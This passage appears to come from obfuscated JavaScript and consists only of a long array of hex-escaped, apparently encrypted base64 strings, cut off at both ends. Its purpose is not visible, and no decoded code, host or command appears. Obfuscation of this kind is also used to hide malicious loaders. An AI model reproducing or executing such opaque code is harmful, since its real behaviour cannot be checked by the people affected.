x4b\x72\x4b\x38\x4b\x67\x77\x6f\x42\x4d\x77\x6f\x62\x44\x73\x6d\x58\x43\x6e\x57\x51\x4f\x4e\x63\x4f\x46\x77\x34\x48\x43\x6b\x67\x50\x43\x6f\x38\x4f\x2b\x77\x70\x58\x44\x70\x73\x4f\x69\x56\x63\x4b\x78\x77\x72\x56\x38\x41\x30\x6e\x43\x67\x63\x4b\x74\x77\x6f\x33\x43\x75\x4d\x4b\x6d\x77\x72\x4a\x55\x4b\x45\x56\x62\x77\x71\x45\x3d','\x58\x63\x4f\x30\x77\x72\x34\x4a\x77\x35\x41\x37','\x77\x71\x70\x66\x77\x72\x48\x43\x73\x53\x6a\x44\x76\x63\x4f\x53','\x77\x34\x41\x72\x77\x37\x4e\x64\x48\x47\x42\x6e\x41\x38\x4b\x2b\x77\x37\x33\x44\x74\x73\x4b\x41\x77\x34\x55\x6d\x62\x67\x51\x71\x77\x36\x4a\x79\x57\x4d\x4f\x39\x77\x71\x58\x44\x74\x31\x4a\x6d','\x77\x70\x48\x44\x69\x6c\x6a\x44\x72\x4d\x4f\x47\x77\x35\x62\x43\x72\x4d\x4b\x37\x77\x34\x35\x48\x77\x34\x45\x53\x77\x37\x7a\x43\x71\x46\x30\x3d','\x77\x71\x4c\x43\x67\x63\x4f\x50\x77\x37\x48\x43\x72\x67\x3d\x3d','\x77\x34\x46\x63\x77\x36\x77\x57\x77\x36\x7a\x44\x6b\x51\x66\x43\x70\x73\x4b\x44\x77\x70\x55\x30\x56\x4d\x4b\x72\x62\x73\x4b\x31\x77\x36\x76\x44\x6f\x30\x6e\x44\x72\x63\x4f\x55\x77\x35\x64\x2f\x77\x71\x30\x63\x63\x69\x58\x44\x67\x63\x4f\x54\x77\x6f\x77\x6c','\x77\x37\x67\x78\x77\x37\x56\x64\x4d\x6e\x52\x74\x43\x38\x4b\x2b\x77\x70\x6e\x44\x6b\x73\x4b\x51\x77\x34\x4d\x3d','\x77\x72\x50\x44\x6b\x43\x34\x4b\x77\x70\x35\x67','\x58\x51\x33\x44\x6d\x58\x30\x43\x51\x31\x2f\x44\x74\x6b\x49\x56\x77\x37\x62\x43\x6c\x38\x4f\x46\x52\x4d\x4b\x43\x52\x4d\x4f\x49\x77\x6f\x33\x44\x6e\x43\x66\x43\x73\x47\x39\x71\x77\x72\x5a\x2f\x77\x37\x72\x44\x74\x48\x62\x43\x6a\x73\x4f\x72\x48\x63\x4f\x6f','\x63\x45\x54\x43\x71\x63\x4f\x34\x55\x77\x3d\x3d','\x42\x43\x45\x52\x77\x71\x4a\x72\x4f\x38\x4b\x65\x77\x6f\x74\x34\x77\x71\x72\x43\x69\x63\x4b\x49\x77\x72\x6b\x3d','\x4e\x47\x55\x2f\x77\x35\x45\x5a\x44\x52\x62\x44\x69\x77\x3d\x3d','\x77\x36\x72\x44\x67\x4d\x4f\x45','\x77\x6f\x72\x44\x70\x6b\x6b\x3d','\x64\x58\x50\x44\x69\x46\x49\x3d','\x58\x30\x4c\x44\x67\x7a\x63\x3d','\x54\x58\x66\x44\x75\x51\x3d\x3d','\x77\x35\x6b\x49\x77\x71\x4a\x48\x77\x72\x6a\x44\x6b\x78\x48\x44\x75\x63\x4f\x41\x77\x6f\x35\x7a\x51\x63\x4b\x72\x4c\x63\x4b\x53\x77\x72\x6e\x43\x73\x42\x62\x43\x72\x63\x4b\x6c\x77\x35\x49\x39\x77\x71\x70\x54\x4b\x33\x2f\x43\x6c\x63\x4b\x44\x77\x35\x41\x68\x77\x36\x48\x43\x71\x38\x4b\x47\x77\x36\x72\x43\x69\x54\x37\x44\x6d\x63\x4b\x57\x77\x37\x41\x4e\x4d\x77\x4d\x32\x77\x70\x54\x44\x75\x63\x4f\x48\x4f\x78\x38\x5a\x77\x6f\x58\x44\x67\x57\x62\x43\x73\x4d\x4b\x5a\x47\x38\x4b\x2b\x77\x36\x63\x43\x77\x37\x37\x44\x67\x4d\x4b\x56\x48\x73\x4b\x42\x77\x72\x76\x43\x72\x67\x3d\x3d','\x77\x6f\x2f\x44\x6e\x6c\x33\x44\x72\x51\x3d\x3d','\x77\x36\x42\x58\x77\x37\x30\x3d','\x49\x56\x45\x33','\x4f\x58\x50\x44\x69\x47\x42\x4f\x42\x63\x4f\x48\x63\x4d\x4b\x53\x77\x6f\x58\x43\x6a\x51\x3d\x3d','\x77\x71\x72\x44\x6b\x42\x38\x58\x77\x6f\x42\x73\x77\x72\x45\x6a','\x77\x35\x48\x43\x68\x4d\x4b\x49\x4e\x38\x4b\x73\x4d\x38\x4b\x73\x4b\x47\x76\x44\x74\x57\x2f\x44\x76\x33\x6a\x43\x67\x38\x4b\x44\x57\x7a\x50\x43\x73\x63\x4f\x4a\x62\x73\x4b\x45\x51\x44\x2f\x43\x68\x38\x4f\x2f\x77\x72\x30\x69\x50\x4d\x4f\x7a\x45\x68\x6e\x43\x73\x4d\x4b\x46\x77\x35\x58\x44\x74\x6d\x73\x6a\x4a\x6b\x67\x68','\x53\x4d\x4b\x43\x47\x67\x3d\x3d','\x44\x42\x42\x4f\x77\x34\x2f\x43\x74\x7a\x38\x3d','\x77\x37\x6b\x7a\x77\x36\x67\x3d','\x64\x68\x78\x4f','\x58\x6d\x6b\x55\x4e\x4d\x4b\x4b\x42\x41\x3d\x3d','\x77\x6f\x7a\x44\x6f\x6e\x73\x3d','\x77\x72\x6e\x44\x73\x56\x30\x3d','\x64\x38\x4b\x64\x44\x73\x4b\x45','\x4b\x4d\x4f\x6c\x77\x36\x77\x73\x77\x70\x77\x3d','\x4e\x69\x7a\x43\x6c\x67\x3d\x3d','\x5a\x4d\x4b\x61\x47\x4d\x4b\x4e\x77\x35\x62\x43\x6b\x73\x4f\x37\x51\x73\x4f\x56\x4b\x38\x4f\x79\x4a\x77\x41\x3d','\x42\x73\x4f\x67\x77\x37\x45\x3d','\x44\x38\x4b\x50\x77\x70\x51\x3d','\x77\x36\x35\x76\x77\x37\x59\x3d','\x46\x69\x6c\x67\x77\x35\x4e\x75\x46\x73\x4f\x73\x4c\x38\x4b\x71\x77\x6f\x6e\x43\x68\x33\x73\x70\x65\x42\x4a\x72\x77\x35\x67\x37\x44\x6a\x4a\x4d\x41\x4d\x4f\x68\x77\x72\x73\x52\x77\x37\x52\x74\x56\x68\x6f\x4a\x58\x56\x67\x75\x45\x51\x3d\x3d','\x53\x73\x4b\x4a\x43\x63\x4b\x45','\x64\x73\x4f\x74\x54\x55\x62\x44\x70\x55\x63\x3d','\x48\x38\x4b\x50\x77\x70\x4c\x44\x69\x45\x66\x43\x72\x51\x51\x51\x77\x36\x62\x43\x6a\x63\x4b\x6c\x49\x30\x4d\x3d','\x52\x48\x45\x52','\x51\x42\x37\x44\x6a\x41\x3d\x3d','\x62\x45\x34\x61','\x77\x36\x58\x44\x70\x30\x46\x62\x58\x6a\x68\x62\x59\x4d\x4b\x54\x77\x35\x49\x4a\x63\x4d\x4f\x75\x77\x37\x67\x41\x4c\x43\x37\x43\x69\x38\x4f\x79\x77\x37\x37\x43\x68\x6b\x41\x4d\x4a\x38\x4b\x39\x77\x36\x6e\x44\x6b\x4d\x4b\x59\x77\x37\x50\x44\x74\x51\x33\x43\x6f\x63\x4b\x47\x56\x67\x3d\x3d','\x77\x72\x7a\x44\x69\x79\x4d\x43','\x77\x72\x64\x57\x77\x72\x66\x43\x70\x53\x44\x44\x74\x4d\x4f\x45','\x4c\x31\x56\x50','\x52\x38\x4b\x4a\x44\x6c\x62\x43\x6c\x73\x4f\x7a','\x43\x6d\x44\x43\x6c\x38\x4f\x6a\x77\x71\x44\x44\x75\x44\x38\x30','\x77\x37\x62\x43\x6a\x73\x4b\x31','\x48\x41\x70\x43\x77\x34\x2f\x43\x72\x43\x46\x74','\x77\x70\x74\x47\x4b\x78\x52\x66\x77\x35\x67\x46\x77\x6f\x67\x47','\x52\x4d\x4f\x39\x77\x6f\x50\x44\x67\x51\x54\x43\x67\x38\x4b\x79','\x77\x72\x63\x33\x77\x35\x67\x3d','\x53\x63\x4f\x7a\x77\x70\x76\x44\x6d\x77\x7a\x43\x6a\x73\x4b\x6a\x77\x34\x62\x44\x6c\x41\x3d\x3d','\x41\x38\x4b\x63\x4a\x6d\x72\x44\x73\x46\x50\x44\x75\x78\x76\x43\x6a\x38\x4f\x4c\x54\x4d\x4f\x72\x5a\x77\x54\x43\x6b\x73\x4b\x67\x77\x37\x41\x31','\x77\x70\x72\x44\x6e\x6a\x67\x47','\x65\x31\x70\x43\x47\x73\x4f\x49\x77\x71\x4d\x65','\x44\x63\x4f\x77\x77\x36\x63\x47\x77\x70\x55\x30\x77\x34\x64\x68\x59\x63\x4b\x63\x77\x70\x48\x43\x6b\x32\x49\x55\x4e\x77\x3d\x3d','\x77\x6f\x58\x43\x74\x56\x54\x44\x6b\x44\x63\x3d','\x46\x38\x4f\x74\x77\x37\x6f\x3d','\x77\x72\x31\x72\x64\x48\x37\x43\x6c\x73\x4f\x73\x4b\x4d\x4b\x6a\x77\x36\x45\x68\x77\x35\x6f\x76\x65\x77\x78\x47\x45\x42\x34\x3d','\x77\x6f\x7a\x44\x6d\x30\x4c\x44\x72\x4d\x4f\x56','\x77\x71\x6e\x44\x6b\x47\x6c\x48\x66\x43\x30\x3d','\x77\x35\x4d\x42\x77\x34\x6f\x3d','\x4f\x73\x4b\x71\x77\x70\x30\x3d','\x61\x38\x4f\x59\x77\x71\x38\x3d','\x48\x4d\x4f\x2b\x77\x36\x63\x3d','\x50\x4d\x4f\x5a\x77\x36\x34\x3d','\x77\x71\x50\x43\x6d\x38\x4f\x50\x77\x37\x58\x43\x69\x69\x67\x3d','\x77\x70\x66\x44\x69\x6d\x49\x3d','\x4c\x45\x73\x49','\x77\x34\x78\x56\x77\x37\x73\x4e\x77\x34\x72\x44\x68\x41\x3d\x3d','\x77\x71\x7a\x44\x75\x30\x51\x3d','\x46\x38\x4f\x33\x77\x34\x6f\x4b\x5a\x79\x38\x3d','\x77\x37\x2f\x44\x69\x6d\x45\x3d','\x62\x45\x58\x44\x69\x67\x3d\x3d','\x4a\x32\x45\x2f\x77\x35\x63\x2b\x46\x67\x3d\x3d','\x77\x37\x6b\x35\x77\x35\x77\x3d','\x77\x72\x6c\x62\x77\x71\x58\x43\x70\x41\x44\x44\x70\x77\x3d\x3d','\x77\x34\x76\x43\x6f\x38\x4b\x4e','\x4c\x46\x4e\x38','\x54\x6c\x66\x43\x6a\x67\x3d\x3d','\x4b\x73\x4b\x32\x77\x70\x51\x3d','\x77\x6f\x4e\x42\x50\x41\x3d\x3d','\x49\x46\x4a\x4a\x41\x63\x4b\x30\x77\x70\x73\x4e\x59\x73\x4b\x38\x77\x72\x55\x3d','\x77\x71\x50\x43\x6d\x38\x4f\x50\x77\x37\x58\x43\x69\x44\x50\x43\x71\x32\x30\x63\x77\x36\x49\x3d','\x47\x63\x4f\x4a\x77\x35\x6b\x3d','\x77\x36\x4e\x70\x64\x4d\x4b\x33\x77\x36\x68\x37','\x63\x51\x52\x69','\x54\x6e\x51\x58\x4e\x63\x4b\x2f\x41\x67\x3d\x3d','\x77\x36\x30\x75\x77\x36\x34\x3d','\x53\x55\x54\x44\x76\x67\x3d\x3d','\x4d\x67\x72\x43\x68\x67\x3d\x3d','\x56\x42\x39\x61','\x77\x36\x34\x71\x77\x37\x46\x64\x4d\x6d\x63\x3d','\x77\x70\x76\x43\x72\x45\x73\x3d','\x44\x56\x4d\x78\x77\x71\x59\x76\x57\x43\x62\x43\x76\x73\x4f\x37\x5a\x51\x3d\x3d','\x41\x68\x76\x43\x71\x73\x4f\x55\x77\x70\x66\x43\x75\x67\x3d\x3d','\x56\x6b\x58\x44\x70\x48\x64\x2f\x4d\x63\x4f\x70\x56\x73\x4b\x38\x77\x36\x66\x44\x72\x38\x4f\x56\x4f\x55\x77\x42\x5a\x4d\x4b\x6c\x50\x73\x4b\x39\x41\x56\x58\x44\x71\x4d\x4f\x4d\x52\x30\x6e\x43\x76\x32\x7a\x43\x68\x73\x4f\x56\x77\x71\x64\x65\x77\x70\x54\x44\x75\x38\x4f\x42\x77\x72\x77\x70\x55\x4d\x4f\x46\x50\x73\x4f\x43\x77\x70\x5a\x75\x56\x6a\x62\x44\x73\x4d\x4b\x67\x55\x63\x4b\x44\x77\x6f\x78\x42\x42\x38\x4f\x6e\x4c\x30\x58\x43\x67\x4d\x4b\x32\x46\x51\x72\x44\x6e\x4d\x4f\x4c\x63\x4d\x4b\x4b\x4f\x73\x4f\x50','\x77\x37\x78\x34\x77\x37\x30\x3d','\x77\x35\x70\x55\x66\x77\x30\x4d\x77\x34\x31\x5a\x77\x70\x46\x54\x54\x51\x4d\x3d','\x42\x79\x76\x43\x6a\x38\x4b\x37\x44\x77\x3d\x3d','\x54\x6c\x70\x52\x43\x38\x4f\x5a\x77\x72\x34\x3d','\x77\x6f\x55\x45\x77\x34\x78\x49\x41\x6e\x55\x4b\x77\x71\x50\x44\x6c\x43\x4c\x43\x6d\x73\x4f\x36\x77\x71\x4c\x43\x76\x67\x3d\x3d','\x61\x63\x4b\x79\x4b\x51\x3d\x3d','\x77\x35\x2f\x43\x6a\x4d\x4b\x64\x43\x4d\x4f\x4e\x64\x41\x3d\x3d','\x77\x36\x39\x44\x77\x36\x50\x44\x6c\x6e\x44\x44\x67\x67\x3d\x3d','\x77\x71\x50\x44\x6c\x6d\x78\x51\x52\x52\x5a\x4e','\x77\x6f\x58\x43\x73\x46\x72\x44\x69\x6a\x66\x44\x76\x77\x3d\x3d','\x77\x35\x5a\x4c\x77\x34\x38\x3d','\x55\x42\x68\x4e\x77\x35\x68\x31\x4f\x4d\x4f\x36','\x41\x38\x4f\x6f\x77\x37\x67\x4d\x77\x36\x6e\x44\x75\x41\x3d\x3d','\x43\x4d\x4b\x59\x77\x6f\x54\x44\x6e\x51\x3d\x3d','\x65\x32\x4c\x44\x69\x56\x52\x4f\x48\x77\x3d\x3d','\x5a\x73\x4f\x67\x77\x70\x2f\x44\x6b\x78\x49\x3d','\x77\x72\x44\x44\x75\x4d\x4b\x54\x77\x35\x68\x4d\x55\x41\x3d\x3d','\x53\x38\x4f\x38\x77\x72\x73\x54\x77\x35\x41\x3d','\x77\x6f\x34\x49\x77\x70\x72\x44\x69\x45\x72\x44\x6d\x73\x4b\x57\x44\x63\x4b\x34\x63\x63\x4f\x30\x77\x72\x50\x43\x6f\x63\x4b\x72\x46\x56\x34\x44\x77\x35\x44\x44\x6d\x38\x4f\x6f\x77\x71\x33\x43\x68\x63\x4f\x6f\x4a\x38\x4f\x34\x4f\x73\x4b\x64\x77\x6f\x77\x6f\x77\x35\x6e\x44\x6d\x77\x3d\x3d','\x77\x35\x73\x46\x77\x35\x6f\x3d','\x4b\x73\x4b\x30\x5a\x79\x48\x43\x69\x4d\x4f\x4b','\x4e\x4d\x4b\x37\x77\x72\x55\x3d','\x77\x70\x58\x43\x6e\x73\x4b\x6a','\x77\x34\x56\x30\x77\x36\x67\x3d','\x5a\x4d\x4f\x65\x53\x44\x7a\x44\x75\x63\x4b\x63\x4a\x7a\x66\x44\x73\x44\x72\x44\x6f\x63\x4b\x75\x52\x4d\x4f\x49\x77\x35\x52\x45\x77\x37\x6e\x44\x72\x52\x37\x43\x67\x38\x4f\x75\x77\x37\x48\x43\x6b\x51\x72\x44\x68\x78\x46\x47\x77\x72\x39\x73\x77\x35\x4a\x2b\x4c\x67\x4c\x44\x75\x6e\x7a\x43\x75\x38\x4b\x56\x62\x63\x4f\x43\x64\x77\x3d\x3d','\x55\x78\x6c\x41\x77\x35\x4d\x3d','\x77\x37\x6f\x37\x77\x34\x67\x3d','\x63\x63\x4b\x53\x45\x6c\x50\x43\x67\x41\x3d\x3d','\x61\x4d\x4f\x70\x54\x55\x58\x44\x76\x6b\x49\x3d','\x5a\x32\x6a\x44\x6c\x77\x3d\x3d','\x77\x35\x6e\x43\x76\x38\x4b\x4b','\x5a\x48\x54\x44\x68\x51\x3d\x3d','\x77\x34\x49\x61\x77\x34\x41\x3d','\x66\x38\x4b\x34\x4d\x41\x3d\x3d','\x77\x72\x62\x43\x6d\x73\x4b\x34','\x57\x7a\x2f\x44\x74\x77\x3d\x3d','\x77\x37\x6c\x61\x77\x37\x59\x3d','\x47\x44\x37\x43\x6a\x63\x4b\x31\x44\x38\x4b\x68','\x51\x42\x6e\x44\x6a\x57\x63\x52\x55\x41\x3d\x3d','\x77\x72\x42\x53\x77\x36\x6a\x44\x67\x6d\x48\x44\x67\x38\x4b\x69\x77\x6f\x51\x3d','\x41\x57\x39\x4c','\x4c\x73\x4f\x78\x77\x37\x4d\x78','\x4a\x54\x54\x43\x73\x67\x3d\x3d','\x50\x44\x38\x4d','\x47\x32\x33\x43\x6e\x77\x3d\x3d','\x77\x72\x5a\x57\x77\x71\x72\x43\x73\x54\x58\x44\x75\x77\x3d\x3d','\x4c\x4d\x4b\x4c\x77\x70\x77\x3d','\x77\x71\x6e\x44\x6b\x47\x6c\x48\x66\x6a\x5a\x50\x64\x73\x4b\x6e\x77\x34\x6f\x3d','\x44\x57\x66\x43\x6c\x63\x4f\x6b\x77\x6f\x37\x44\x73\x6a\x55\x6c\x4a\x38\x4b\x4d','\x63\x73\x4f\x55\x77\x71\x34\x3d','\x45\x77\x42\x43\x77\x35\x76\x43\x74\x79\x55\x3d','\x47\x6d\x44\x43\x70\x38\x4f\x69\x77\x72\x2f\x44\x74\x44\x38\x6e','\x77\x72\x62\x44\x75\x41\x41\x3d','\x65\x4d\x4f\x4e\x77\x72\x4c\x44\x68\x78\x2f\x43\x67\x73\x4b\x68\x77\x34\x6f\x3d','\x77\x34\x56\x36\x50\x67\x3d\x3d','\x77\x36\x35\x75\x77\x35\x77\x3d','\x4d\x73\x4f\x68\x77\x36\x34\x2b\x77\x6f\x30\x48','\x77\x70\x7a\x44\x67\x30\x2f\x44\x74\x38\x4f\x69\x77\x35\x6a\x43\x76\x4d\x4b\x78\x77\x37\x30\x64','\x77\x35\x4c\x43\x6a\x38\x4b\x2f','\x4d\x4d\x4f\x2b\x77\x35\x38\x64','\x77\x70\x31\x4e\x4f\x79\x56\x51\x77\x35\x77\x4f','\x59\x47\x33\x43\x6c\x77\x3d\x3d','\x77\x70\x48\x43\x6f\x45\x7a\x44\x72\x53\x72\x44\x6f\x4d\x4f\x42','\x49\x47\x34\x7a','\x77\x34\x6c\x31\x77\x34\x67\x3d','\x52\x38\x4f\x64\x77\x70\x4c\x44\x6b\x55\x50\x43\x6f\x54\x4d\x5a\x77\x37\x44\x44\x6e\x51\x3d\x3d','\x47\x38\x4f\x69\x77\x35\x45\x6d\x77\x34\x6e\x44\x67\x38\x4f\x35\x77\x6f\x56\x35\x4c\x45\x34\x3d','\x48\x38\x4b\x53\x77\x70\x6a\x44\x67\x6c\x72\x43\x72\x51\x3d\x3d','\x47\x73\x4b\x31\x77\x71\x55\x3d','\x59\x47\x30\x41','\x52\x6e\x59\x58','\x53\x55\x2f\x43\x6f\x67\x3d\x3d','\x77\x72\x5a\x69\x77\x36\x42\x4f\x42\x33\x73\x31\x53\x67\x3d\x3d','\x77\x6f\x7a\x44\x71\x69\x55\x3d','\x77\x72\x63\x4c\x77\x35\x67\x3d','\x55\x63\x4b\x73\x4b\x51\x3d\x3d','\x77\x70\x62\x44\x6a\x63\x4b\x36','\x77\x35\x51\x64\x4c\x38\x4f\x30\x77\x34\x49\x4c','\x62\x38\x4f\x6a\x52\x67\x3d\x3d','\x77\x6f\x62\x43\x6c\x38\x4f\x67','\x54\x6e\x4d\x59\x4e\x4d\x4b\x4b\x42\x4d\x4f\x62\x77\x6f\x63\x62\x4d\x38\x4f\x2f','\x63\x32\x4c\x44\x68\x55\x5a\x64\x45\x4d\x4f\x4c\x62\x41\x3d\x3d','\x77\x35\x51\x62\x77\x34\x58\x43\x69\x45\x4c\x43\x6e\x4d\x4b\x66\x58\x73\x4b\x77\x4c\x63\x4f\x36','\x77\x36\x78\x79\x4a\x48\x66\x44\x69\x63\x4f\x33\x65\x73\x4b\x74','\x77\x34\x66\x44\x6d\x38\x4f\x48','\x77\x35\x4c\x43\x70\x63\x4b\x36','\x77\x72\x50\x44\x6a\x6c\x73\x3d','\x51\x38\x4f\x59\x77\x72\x63\x3d','\x4b\x6d\x37\x43\x67\x4d\x4f\x7a','\x45\x7a\x37\x43\x6c\x38\x4b\x47\x45\x73\x4b\x6b\x77\x72\x77\x3d','\x54\x38\x4b\x4a\x4b\x51\x3d\x3d','\x44\x63\x4f\x77\x77\x36\x63\x47\x77\x70\x41\x30\x77\x34\x46\x68\x62\x38\x4b\x63\x77\x70\x66\x43\x6b\x32\x59\x55\x4e\x6c\x50\x44\x6e\x41\x3d\x3d','\x77\x34\x44\x43\x6d\x63\x4b\x66\x42\x73\x4f\x4e','\x77\x6f\x6e\x43\x6c\x47\x64\x4d\x77\x6f\x52\x64\x77\x70\x55\x57\x77\x36\x41\x50\x4d\x46\x2f\x43\x6f\x6a\x72\x44\x6b\x6c\x58\x43\x71\x51\x46\x4c\x56\x73\x4b\x5a\x77\x71\x62\x43\x69\x32\x30\x67\x66\x63\x4f\x70\x77\x70\x4c\x44\x70\x38\x4b\x48\x77\x70\x58\x44\x73\x55\x66\x43\x74\x77\x78\x6f','\x77\x37\x6a\x43\x73\x63\x4b\x71','\x42\x4d\x4b\x71\x4d\x51\x3d\x3d','\x4a\x6b\x4a\x42\x41\x4d\x4b\x44\x77\x6f\x63\x3d','\x41\x44\x54\x43\x74\x41\x3d\x3d','\x77\x35\x67\x34\x77\x35\x6b\x3d','\x77\x36\x6c\x59\x77\x36\x58\x44\x67\x47\x4c\x44\x6d\x63\x4b\x34\x77\x35\x78\x32','\x77\x37\x58\x43\x71\x4d\x4b\x4c','\x77\x37\x72\x43\x6d\x73\x4b\x69','\x77\x71\x7a\x43\x6a\x63\x4b\x36\x77\x36\x37\x44\x74\x67\x3d\x3d','\x45\x63\x4f\x68\x77\x34\x6f\x3d','\x66\x63\x4f\x71\x77\x71\x63\x3d','\x77\x6f\x50\x44\x75\x58\x66\x43\x6e\x47\x56\x78','\x77\x36\x78\x6b\x65\x38\x4b\x69\x77\x35\x31\x6e','\x77\x37\x63\x64\x43\x77\x3d\x3d','\x46\x38\x4b\x32\x77\x6f\x38\x3d','\x51\x63\x4b\x62\x77\x70\x62\x44\x68\x55\x44\x43\x72\x51\x3d\x3d','\x42\x7a\x4d\x59\x77\x71\x56\x50','\x77\x34\x49\x6a\x77\x36\x45\x3d','\x52\x73\x4f\x38\x59\x51\x3d\x3d','\x4d\x57\x63\x36\x77\x34\x41\x5a\x43\x77\x72\x44\x67\x38\x4f\x5a','\x42\x38\x4f\x64\x77\x34\x59\x3d','\x77\x71\x58\x44\x73\x38\x4b\x36','\x77\x6f\x50\x44\x71\x6e\x6a\x43\x6c\x48\x4e\x79\x4d\x63\x4b\x6c\x77\x70\x55\x6b','\x77\x71\x6e\x44\x72\x73\x4b\x76','\x77\x6f\x4e\x71\x77\x6f\x49\x3d','\x55\x32\x48\x43\x67\x63\x4f\x36\x77\x71\x45\x3d','\x48\x38\x4b\x49\x54\x77\x3d\x3d','\x77\x35\x6c\x32\x50\x41\x3d\x3d','\x4a\x54\x72\x43\x6d\x51\x3d\x3d','\x77\x72\x6a\x43\x73\x38\x4b\x5a\x77\x34\x41\x34\x54\x4d\x4b\x2b\x66\x67\x3d\x3d','\x77\x71\x7a\x43\x6c\x73\x4f\x41\x77\x36\x44\x43\x76\x7a\x51\x3d','\x61\x6a\x58\x44\x71\x51\x3d\x3d','\x4a\x63\x4f\x2b\x77\x35\x45\x3d','\x53\x63\x4f\x38\x77\x34\x6f\x57\x53\x44\x51\x33\x77\x36\x39\x4e\x59\x4d\x4b\x69\x53\x38\x4f\x36\x77\x37\x6e\x44\x71\x7a\x34\x3d','\x49\x51\x2f\x43\x6c\x51\x3d\x3d','\x44\x73\x4b\x30\x51\x77\x3d\x3d','\x77\x70\x62\x44\x6d\x67\x59\x3d','\x77\x6f\x62\x43\x71\x55\x33\x44\x6e\x69\x72\x44\x6f\x38\x4f\x37\x57\x4d\x4b\x4e\x77\x71\x35\x4d\x62\x6a\x62\x44\x76\x73\x4f\x38\x77\x34\x6e\x44\x68\x77\x3d\x3d','\x77\x72\x74\x72\x64\x6e\x37\x43\x6d\x73\x4f\x73\x4c\x73\x4b\x6a\x77\x36\x55\x3d','\x77\x71\x67\x6f\x77\x35\x4d\x65\x48\x77\x3d\x3d','\x77\x36\x51\x73\x77\x37\x52\x4b\x43\x31\x78\x75','\x77\x36\x6a\x44\x74\x38\x4f\x49','\x77\x72\x72\x44\x6c\x48\x31\x53\x56\x44\x64\x30\x64\x73\x4b\x65\x77\x34\x70\x56\x52\x73\x4f\x53\x77\x37\x6b\x57\x4f\x78\x54\x43\x6e\x38\x4b\x78\x77\x37\x4c\x44\x69\x6a\x4d\x78\x43\x63\x4b\x64\x77\x70\x44\x44\x70\x4d\x4f\x36\x77\x35\x54\x43\x76\x51\x6e\x43\x73\x63\x4b\x58\x42\x51\x77\x66','\x77\x71\x6a\x44\x6f\x48\x77\x3d','\x4c\x73\x4f\x6f\x77\x37\x55\x2b\x77\x70\x41\x42\x49\x51\x3d\x3d','\x51\x58\x6b\x59\x49\x4d\x4b\x4b\x48\x67\x3d\x3d','\x77\x36\x73\x6b\x77\x6f\x30\x4c\x58\x32\x64\x61\x77\x72\x37\x43\x6c\x51\x3d\x3d','\x48\x55\x73\x38\x77\x72\x30\x59','\x77\x35\x78\x6d\x4b\x41\x3d\x3d','\x77\x6f\x62\x43\x71\x55\x33\x44\x6e\x69\x72\x44\x6f\x38\x4f\x58','\x47\x73\x4f\x6a\x77\x37\x49\x4f\x77\x37\x76\x44\x75\x63\x4f\x6a\x77\x70\x4a\x30','\x41\x6d\x72\x43\x6d\x73\x4f\x78\x77\x72\x6e\x44\x74\x51\x3d\x3d','\x77\x36\x4d\x61\x77\x37\x73\x3d','\x48\x6c\x63\x6c\x77\x72\x4d\x46\x57\x52\x33\x43\x76\x73\x4f\x43\x5a\x63\x4f\x58\x77\x36\x77\x6f\x77\x36\x4c\x44\x6d\x30\x33\x44\x6b\x73\x4f\x7a\x77\x36\x51\x39\x77\x34\x33\x44\x75\x6d\x72\x44\x6d\x33\x33\x43\x68\x4d\x4f\x35\x77\x70\x44\x43\x67\x57\x6e\x44\x72\x52\x78\x37\x4b\x41\x3d\x3d','\x46\x63\x4b\x54\x77\x6f\x41\x3d','\x46\x63\x4b\x54\x77\x70\x50\x44\x6a\x45\x76\x43\x68\x79\x63\x3d','\x77\x71\x37\x44\x69\x6a\x38\x4c','\x48\x38\x4f\x68\x77\x36\x4d\x4d\x77\x37\x54\x44\x76\x73\x4f\x2b','\x49\x4d\x4b\x34\x5a\x53\x50\x43\x6b\x73\x4f\x44\x4d\x6e\x38\x3d','\x55\x38\x4f\x59\x77\x70\x77\x3d','\x77\x34\x76\x44\x73\x58\x4c\x43\x6c\x58\x42\x39\x4e\x73\x4b\x75\x77\x70\x51\x3d','\x77\x37\x66\x43\x6b\x4d\x4b\x6b\x77\x37\x37\x44\x76\x63\x4f\x35\x77\x36\x68\x77\x4c\x42\x39\x32\x77\x35\x76\x44\x6e\x73\x4b\x55\x5a\x57\x37\x43\x75\x4d\x4b\x6a\x77\x36\x58\x43\x67\x38\x4f\x34','\x58\x63\x4f\x2f\x77\x70\x73\x3d','\x44\x42\x56\x41\x77\x35\x58\x43\x74\x77\x3d\x3d','\x54\x38\x4f\x53\x77\x6f\x59\x32\x77\x70\x78\x43','\x56\x4d\x4f\x69\x77\x6f\x48\x44\x6d\x78\x38\x3d','\x77\x34\x63\x62\x77\x35\x73\x3d','\x41\x47\x44\x44\x6c\x4d\x4f\x7a\x77\x72\x58\x44\x71\x54\x51\x75\x45\x73\x4b\x52\x77\x71\x6e\x43\x67\x67\x3d\x3d','\x77\x36\x72\x43\x72\x63\x4b\x39','\x77\x72\x63\x39\x77\x35\x45\x51\x48\x33\x4d\x3d','\x77\x71\x44\x43\x75\x63\x4b\x6b\x77\x35\x4d\x2b\x54\x51\x3d\x3d','\x4a\x54\x50\x43\x69\x51\x3d\x3d','\x4e\x4d\x4f\x4e\x77\x35\x49\x3d','\x77\x34\x63\x59\x77\x35\x37\x43\x6e\x46\x2f\x43\x67\x4d\x4b\x31\x57\x4d\x4b\x38\x4e\x73\x4b\x31','\x77\x34\x63\x59\x77\x35\x37\x43\x6e\x46\x2f\x43\x67\x4d\x4b\x5a','\x4b\x47\x77\x77\x77\x34\x49\x4c\x43\x67\x3d\x3d','\x54\x4d\x4b\x2b\x46\x67\x3d\x3d','\x65\x38\x4b\x32\x43\x77\x3d\x3d','\x45\x4d\x4b\x59\x77\x70\x6e\x44\x6a\x6b\x66\x43\x6f\x41\x3d\x3d','\x77\x37\x35\x56\x77\x37\x41\x3d','\x4e\x47\x55\x72\x77\x34\x49\x57\x44\x44\x76\x44\x67\x38\x4f\x46\x66\x30\x56\x7a\x77\x34\x58\x44\x70\x73\x4f\x75\x4f\x6c\x6c\x2b\x53\x38\x4f\x43\x77\x37\x34\x3d','\x77\x34\x44\x43\x6b\x63\x4b\x69','\x77\x6f\x62\x43\x71\x55\x33\x44\x6e\x69\x72\x44\x6f\x38\x4f\x37\x57\x4d\x4b\x4e\x77\x71\x34\x55\x59\x79\x50\x44\x75\x63\x4f\x39\x77\x34\x6a\x44\x67\x4d\x4f\x32\x77\x34\x4e\x55\x4f\x38\x4f\x73\x61\x63\x4b\x68\x57\x41\x63\x3d','\x77\x35\x73\x52\x77\x34\x58\x43\x6e\x45\x4c\x43\x68\x67\x3d\x3d','\x77\x72\x6e\x44\x6e\x57\x38\x3d','\x46\x68\x77\x6c','\x77\x34\x50\x43\x68\